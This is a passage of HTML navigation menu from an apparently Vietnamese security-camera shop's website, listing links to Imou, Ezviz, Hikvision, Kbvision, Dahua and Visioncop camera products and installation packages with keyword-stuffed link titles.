VSC-IP0240RA-PDLS Camera Visioncop VSC-IP0240RA-PDLS,thông số VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS IP  Giá Hấp Dẫn,VSC IP0240RA PDLS,chức năng  Camera An Ninh  VSC-IP0240RA-PDLS,giá kỹ thuật VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS bán uy tín,phân phối VSC-IP0240RA-PDLS,Giá Bán VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS giá hấp dẫn,VSC-IP0240RA-PDLS Bán Giá Rẻ,VSC-IP0240RA-PDLS Giá rẻ nhất,VSC-IP0240RA-PDLS Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera Visioncop VSC-IP0240RA-PDLS</a> </li><li> <a href='VSC-IP0250A-DLBC-FULL-COLOR-5MP.htm' title='Camera IP VSC-IP0250A-DLBC FULL COLOR 5MP camera dome VSC-IP0250A-DLBC, camera giám sát VSC-IP0250A-DLBC, camera full color VSC-IP0250A-DLBC, camera nhận diện thông minh VSC-IP0250A-DLBC, camera IP ngoài trời VSC-IP0250A-DLBC, camera zoom quang 4X VSC-IP0250A-DLBC, camera chống nước IP66 VSC-IP0250A-DLBC'> <span class='iconstar3'>✰</span> Camera IP VSC-IP0250A-DLBC FULL COLOR 5MP</a> </li><li> <a href='VSC-IP0250RA-PDLK.htm' title='VSC-IP0250RA-PDLK Camera VISIONCOP (5MP) VSC-IP0250RA-PDLK,VSC-IP0250RA-PDLK Tốt nhấtVSC-IP0250RA-PDLK mới,VSC IP0250RA PDLK,Giá Bán VSC-IP0250RA-PDLK 5.0 MP Độ phân giải Ultra 4k lite'> <span class='iconstar3'>✰</span> VSC-IP0250RA-PDLK Camera VISIONCOP (5MP)</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-wifi-imou.html" title="Lắp camera wifi imou hình ảnh trung thực dễ dàng sử dụng camera imou giá rẻ tại nha trang liên hệ công ty camera An Thành Phát" class="dropdown-item">Camera wifi imou</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='IPC-A22EP-G-V2.htm' title='➠  IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,thông số IPC-A22EP-G-V2,IPC A22EP G V2,chức năng IPC-A22EP-G-V2 2.0 MP FULL HD 1080P , Loại Camera IPC-A22EP-G-V2 Công Nghệ Mới,IPC-A22EP-G-V2 mới,Bán giá rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2,Bán Sỉ IPC-A22EP-G-V2,IPC-A22EP-G-V2 Bán Giá Rẻ,IPC-A22EP-G-V2 rẻ nhất,IPC-A22EP-G-V2 chiết khấu cao,Giá Bán IPC-A22EP-G-V2,cửa hàng bán IPC-A22EP-G-V2'> <span class='iconstar3'>✰</span> ➠  IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L 3MP Camera IMOU IPC-A32EP-L 3MP, camera quay xoay 360 độ IPC-A32EP-L, camera quan sát IPC-A32EP-L, lắp đặt camera trong nhà IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera chính hãng IPC-A32EP-L'> <span class='iconstar3'>✰</span> Camera IMOU IPC-A32EP-L 3MP</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,thông số IPC-A42P-L,IPC A42P L,chức năng IPC-A42P-L 4.0 MP Độ phân giải Ultra 2k , Camera quan sát IPC-A42P-L Tốt nhất,IPC-A42P-L Chất Lượng,bán IPC-A42P-L,Giá giá sỉ IPC-A42P-L,phân phối IPC-A42P-L,IPC-A42P-L Bán Giá Rẻ,IPC-A42P-L Tiết kiệm,IPC-A42P-L Giá Thấp Nhất,Giá Bán IPC-A42P-L,Nơi bán IPC-A42P-L'> <span class='iconstar3'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-B7ED-5MOTEA-EU-FSP14-Camera-Dung-Pin-Mat-Troi.htm' title='Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14 camera imou 5mp ipc-b7ed-5motea-eu/fsp14, imou b7ed 5mp 4g wifi, camera năng lượng mặt trời imou ipc-b7ed-5motea, camera ngoài trời imou 5mp b7ed, camera imou 4g b7ed-5motea-eu/fsp14, imou solar wifi camera ipc-b7ed-5motea, camera giám sát imou b7ed 5mp'> <span class='iconstar3'>✰</span> Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14</a> </li><li> <a href='IPC-C22EP-A.htm' title='IPC-C22EP-A sắc nét Wifi Imou Camera wifi IPC C22EP A,IPC C22EP A,Giá Bán ,IPC-C22EP-A 2.0 MP  Chiết khấu cao,cửa hàng bán  Camera IPC-C22EP-A,thông số IPC-C22EP-A,IPC-C22EP-A Giá rẻ nhất,IPC-C22EP-A bán rẻ,IPC-C22EP-A Chất Lượng,bán IPC-C22EP-A,tuổi thọ IPC-C22EP-A,Bán Giá  Không Dây IP IPC-C22EP-A,Bán Sỉ IPC-C22EP-A,IPC-C22EP-A chiết khấu cao'> <span class='iconstar3'>✰</span> IPC-C22EP-A sắc nét Wifi Imou</a> </li><li> <a href='IPC-F22FP-D-CAMERA-IMOU.htm' title='➠  IPC-F22FP-D sắc nét Wifi Imou Camera IP WIFI IPC-F22FP-D,Giá IPC-F22FP-D,Bán Sỉ IPC-F22FP-D, Bán Lỗ,IPC-F22FP-D chiết khấu cao,Giá Bán IPC-F22FP-D FULL HD 1080P 2.0 megapixel ,cửa hàng bán  Camera Giá re IPC-F22FP-D,thông số IPC-F22FP-D, sale mạnh,IPC-F22FP-D Chiết khấu cao,IPC-F22FP-D Tiết kiệm,công nghê IPC-F22FP-D,IPC-F22FP-D Công Nghệ Mới,IPC-F22FP-D mới,Bán giá rẻ IPC-F22FP-D'> <span class='iconstar3'>✰</span> ➠  IPC-F22FP-D sắc nét Wifi Imou</a> </li></ul></li>
					 <li class="mn-con" ><a href="camera-wifi-ezviz.html" title="Camera wifi ezviz tại thành phố nha trang chất lượng hình ảnh sắt nét bảo mật cao giá rẻ liên hệ camera An Thành Phát" class="dropdown-item">Camera wfii ezviz</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz C3N 1080P Camera Wifi Ezviz C3N 1080P,Giá giá sỉ C3N 1080P Wifi Không Dây ,Phân Phối Sỉ C3N 1080P, Loại Camera an ninh C3N 1080P Bán Lỗ,C3N 1080P Giá Thấp Nhất,công nghê C3N 1080P FULL HD 1080P ,C3N 1080P Tốt nhất,thông số C3N 1080P,C3N 1080P Chất lượng nhất,C3N 1080P giá kỹ thuật,C3N 1080P Giá Hấp Dẫn,C3N 1080P Chất Lượng,bán C3N 1080P'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Camera Wifi Ezviz C3TN 2K 3MP Color,Thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color giá mới nhất,C3TN 2K 3MP Color Wifi Không Dây  Bán Sỉ, Camera quan sát C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá Thấp Nhất,Giá Bán C3TN 2K 3MP Color Ultra 2k lite 3.0 MP ,C3TN 2K 3MP Color Chính hãng,Bán rẻ C3TN 2K 3MP Color,Giá C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Tốt nhất,C3TN 2K 3MP Color giá kỹ thuật,C3TN 2K 3MP Color Giá rẻ'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='Camera C3TN 2MP Color Wifi Camera C3TN 2MP Color Wifi,thông số C3TN 2MP Color,C3TN 2MP Color Wifi Không Dây  Tiết kiệm,C3TN 2MP Color,chức năng  Camera Giám Sát C3TN 2MP Color,Giá giá sỉ C3TN 2MP Color,C3TN 2MP Color Chất Lượng,Phân Phối Sỉ C3TN 2MP Color,Giá Bán C3TN 2MP Color,C3TN 2MP Color Giá Thấp Nhất,C3TN 2MP Color Bán Giá Rẻ,C3TN 2MP Color Tốt nhất,C3TN 2MP Color giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera C3TN 2MP Color Wifi</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera C6C 4K Chức Năng Cao Cấp C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Giá Hấp Dẫn,C6C 4K giá hấp dẫn,Thông số C6C 4K IP Không Dây ,bán C6C 4K,Bán Giá C6C 4K 0 MP Siêu sắc nét Ultra 4k với 8MP ,phân phối C6C 4K Camera Wifi Thiết kế Đẹp Wifi Ezviz ,C6C 4K Bán Sỉ,Giá Bán C6C 4K,Nơi Lắp C6C 4K,thông số C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera C6C 4K Chức Năng Cao Cấp</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='Camera C6N 1080P Wifi Camera C6N 1080P Wifi,Giá C6N 1080P,C6N 1080P giá kỹ thuật,Bán rẻ ,Phân Phối Sỉ  Loại Camera an ninh ,Công ty bán C6N 1080P Wifi Không Dây ,C6N 1080P giá mới nhất,Giá Bán C6N 1080P,C6N 1080P Giá Thấp Nhất,C6N 1080P bán rẻ'> <span class='iconstar3'>✰</span> Camera C6N 1080P Wifi</a> </li><li> <a href='CS-BM1-R100-2D2WF-Be-ezviz.htm' title='CAMERA EZVIZ CS-BM1-R100-2D2WF-Be CAMERA EZVIZ CS-BM1-R100-2D2WF-Be, camera quan sát CS-BM1-R100-2D2WF-Be, camera chính hãng CS-BM1-R100-2D2WF-Be, lắp đặt camera CS-BM1-R100-2D2WF-Be, camera quan sát trẻ CS-BM1-R100-2D2WF-Be, camera CS-BM1-R100-2D2WF-Be giá rẻ'> <span class='iconstar3'>✰</span> CAMERA EZVIZ CS-BM1-R100-2D2WF-Be</a> </li></ul></li>
                  
				  </ul>
			   </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="bo-camera-nen-dung.html" title="hỗ trợ cung cấp các bộ camera giám sát các hãng, phù hợp để lắp đặt trên toàn bộ các dự án lớn nhỏ.">Bộ Camera Giá Rẻ</a>
                  <ul class="mncon">
                    <li class="mn-con" > <a href="bo-camera-thu-am-hikvision.html" title="bộ camera giám sát hikvision, với nhiều chức năng tối ưu, phù hợp lắp đặt trong các môi trường khác nhau." class="dropdown-item">Trọn Bộ Camera Hikvision</a>"<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-dat-camera-khu-cong-nghiep.htm' title='Lắp Đặt Camera Khu Công Nghiệp Lắp đặt camera công nghiệp, Camera an ninh khu công nghiệp, Dịch vụ lắp đặt camera khu công nghiệp, Giá lắp đặt camera khu công nghiệp, Công ty lắp đặt camera khu công nghiệp, Hệ thống camera công nghiệp chất lượng, Bảng giá lắp đặt camera khu công nghiệp'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Khu Công Nghiệp</a> </li><li> <a href='Lap-Camera-Van-Phong-Co-Mau-Ban-Dem.htm' title='Lắp Camera Văn Phòng Có Màu Ban Đêm Lắp camera văn phòng có màu ban đêm, hệ thống camera văn phòng, camera màu ban đêm, lắp đặt camera văn phòng, camera giám sát ban đêm, camera màu ban đêm chất lượng, camera quay đêm văn phòng, lắp đặt hệ thống camera ban đêm văn phòng, giải pháp camera màu ban đêm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm, camera cửa hàng, camera có màu ban đêm, trọn bộ camera cửa hàng, camera màu ban đêm, camera giám sát cửa hàng'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Bo-camera-cua-hang-co-mau-ban-dem.htm' title='Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm.'> <span class='iconstar3'>✰</span> Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS</a> </li><li> <a href='Lap-Bo-Camera-Van-Phong-Gia-Re-Hikvision.htm' title='Lắp Bộ Camera Văn Phòng Giá Rẻ Hikvision Lắp camera văn phòng giá rẻ Hikvision, Mua bộ camera văn phòng giá rẻ Hikvision, Camera văn phòng giá rẻ Hikvision, Bán camera văn phòng Hikvision giá rẻ, Giá bộ camera văn phòng Hikvision, Hikvision văn phòng giá rẻ, Lắp đặt camera văn phòng Hikvision giá rẻ, Nhà cung cấp camera văn phòng Hikvision giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Bộ Camera Văn Phòng Giá Rẻ Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn Bộ Camera Công Trình Ngoài Trời, bộ camera công trình ngài trời, mua camera công trình ngài trời, bán camera công trình ngài trời, bảo hành camera công trình ngài trời, báo giá camera công trình ngài trời, đơn vị thi công camera công trình ngài trời'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn Bộ Camera Bãi xe Full Color, camera bãi xe, camera giám sát bãi xe, camera quan sát xe hơi, camera theo dõi xe hơi, camera an ninh bãi xe, camera chống trộm xe, hệ thống camera giám sát bãi xe, camera bãi đỗ xe'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn bộ camera kho hàng full color, mua bộ camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng, tính năng camera kho hàng, lắp đặt camera kho hàng, bộ camera giám sát kho hàng, công nghệ camera kho hàng.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa, camera phòng khám nha khoa, camera quan sát nha khoa, hệ thống camera phòng khám, giải pháp camera phòng khám, máy quay camera nha khoa, camera giám sát nha khoa, thiết bị camera nha khoa.'> <span class='iconstar3'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ, camera giám sát trường học, giải pháp camera cho trường học, camera an ninh trường học, bộ camera học đường, camera giám sát giá rẻ cho trường học, giải pháp an ninh cho trường học, camera giám sát cho học sinh, giá camera trường học rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng, Camera quần áo, Camera full color, Lắp camera cửa hàng quần áo, Camera quan sát cửa hàng, Lắp đặt camera full color, Camera giám sát quần áo.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-thu-am-kbvision.html" title="camera kbvision là hãng camera uy tín và chất lượng cao, các bộ camera kbvision thường được tin dùng và sử dụng rộng rãi." class="dropdown-item">Giá Bộ Camera Kbvision</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ Camera Wifi Văn Phòng Giá Rẻ, camera wifi văn phòng giá rẻ chính hãng, bán camera wifi văn phòng giá rẻ, tư vấn lắp camera wifi văn phòng giá rẻ, bảo hành camera wifi văn phòng giá rẻ, camera wifi văn phòng giá rẻ chính hãng, mua camera wifi văn phòng'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera wifi chất lượng, camera wifi văn phòng, camera wifi giá rẻ, camera wifi cho văn phòng, camera wifi chuyên nghiệp.'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp Camera Wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm chính hãng giá rẻ, tư vấn lắp camera wifi cửa hàng có màu ban đêm, báo giá camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm chính hãng'> <span class='iconstar3'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ , Camera Wifi gia đình giá rẻ
, Trọn bộ Camera Wifi giá rẻ 
, Camera Ip Wifi chất lượng giá rẻ
, Mua Camera Wifi gia đình ưu đãi
, Camera Wifi giá rẻ tại Việt Nam
, Camera Wifi cho gia đình ♢<i class='sty0'><u>khẳng định</u></i> 
, Địa chỉ bán Camera Wifi uy tín
, Tư vấn chọn Camera Wifi giá rẻ'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Lap-Camera-Cua-hang-Tiet-Kiem-Chi-Phi.htm' title='Lắp Camera Cửa hàng Tiết Kiệm Chi Phí lắp camera cho cửa hàng, camera giám sát cho tiệm, camera an ninh tiện ích, giải pháp lắp đặt camera tiết kiệm, camera giám sát tiết kiệm chi phí, lắp camera thông minh cửa hàng, camera giám sát chi phí thấp, dịch vụ lắp camera tiết kiệm'> <span class='iconstar3'>✰</span> Lắp Camera Cửa hàng Tiết Kiệm Chi Phí</a> </li><li> <a href='Tron-bo-camera-cua-hang-giam-sat-sieu-net.htm' title='Trọn bộ camera cửa hàng giám sát siêu nét Trọn bộ camera cửa hàng giám sát siêu nét bộ bộ camera cửa hàng giá rẻ, bộ camera giám sát cửa hàng, khảo sát lắp bộ camera cửa hàng, tư vấn lắp bộ camera cửa hàng, báo giá camera cửa hàng, báo giá bộ camera cửa hàng, lắp camera cửa hàng uy tín'> <span class='iconstar3'>✰</span> Trọn bộ camera cửa hàng giám sát siêu nét</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp camera KBvision, Camera giám sát ngoài trời, Camera KBvision ngoài trời'> <span class='iconstar3'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='lap-dat-camera-quan-sat-kbvision.htm' title='Lắp Camera KBvision Trọn Bộ Giá Rẻ Lắp camera KBvision trọn bộ giá rẻ, mua camera KBvision giá rẻ, chất lượng camera KBvision, bảng giá camera KBvision, lắp đặt camera KBvision, đại lý camera KBvision, camera KBvision độ phân giải cao, camera KBvision ưu điểm'> <span class='iconstar3'>✰</span> Lắp Camera KBvision Trọn Bộ Giá Rẻ</a> </li><li> <a href='camera-ngoai-troi-fullhd-made-in-korea.htm' title='Camera Ngoài Trời Full HD Made in Korea Camera ngoài trời Full HD Made in Korea, camera quan sát ngoài trời Full HD Made in Korea, camera an ninh ngoài trời Made in Korea, camera ngụy trang ngoài trời Made in Korea, camera giám sát ngoài trời chất lượng cao Made in Korea, camera đa năng ngoài trời Full HD Made in Korea, camera chống nước ngoài trời Made in Korea'> <span class='iconstar3'>✰</span> Camera Ngoài Trời Full HD Made in Korea</a> </li><li> <a href='Bo-8-Camera-Quan-Sat-Cho-Kho-Xuong-Full-HD.htm' title='Bộ 8 Camera Quan Sat Cho Kho Xưởng Full HD Bộ Camera Quan Sát cho Kho Xưởng Full HD, Camera giám sát cho xưởng sản xuất, Hệ thống camera an ninh cho kho xưởng, Thiết bị quan sát cho kho xưởng công nghiệp, Camera quan sát kho hàng Full HD, Bộ camera giám sát cho kho bãi, Bộ 8 camera quan sát cho kho xưởng, Camera an ninh cho nhà kho.'> <span class='iconstar3'>✰</span> Bộ 8 Camera Quan Sat Cho Kho Xưởng Full HD</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ Camera Wifi Văn Phòng Giá Rẻ, camera wifi văn phòng giá rẻ chính hãng, bán camera wifi văn phòng giá rẻ, tư vấn lắp camera wifi văn phòng giá rẻ, bảo hành camera wifi văn phòng giá rẻ, camera wifi văn phòng giá rẻ chính hãng, mua camera wifi văn phòng'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera wifi chất lượng, camera wifi văn phòng, camera wifi giá rẻ, camera wifi cho văn phòng, camera wifi chuyên nghiệp.'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-dahua-co-thu-am.html" title="chung tôi lắp đặt camera quận 12 giới thiệu cho quý khách các bộ camera dahua với nhiều các chứng năng hiện đại." class="dropdown-item">Bộ Camera Dahua Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình, Camera giá rẻ, Lắp đặt camera gia đình, Camera an ninh giá rẻ, Camera giám sát gia đình, Mua camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố, camera giá rẻ, camera full color, lắp đặt camera khu vực, giá camera giá rẻ, camera an ninh khu phố, camera kỹ thuật số, lắp đặt camera chất lượng, giá lắp camera rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, camera giám sát kho hàng giá rẻ, dịch vụ lắp đặt camera kho hàng, camera an ninh kho hàng giá rẻ, báo giá lắp đặt camera kho hàng, công ty lắp đặt camera kho hàng, chuyên lắp đặt camera kho hàng, lắp đặt camera giám sát kho bãi, camera quan sát kho hàng giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng trọn gói, lắp camera cửa hàng, lắp đặt camera trọn gói, dịch vụ lắp đặt camera, camera giám sát cửa hàng, lắp đặt camera an ninh, công ty lắp đặt camera cửa hàng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ 4 camera dahua ngoài trời giá rẻ, gói camera dahua ngoài trời giá rẻ, tư vấn lắp camera dahua ngoài trời giá rẻ, lắp camera dahua ngoài trời giá rẻ chính hãng, lắp camera dahua ngoài trời giá rẻ chuyên nghiệp, thi công camera dahua ngoài trời giá rẻ'> <span class='iconstar3'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul></li>
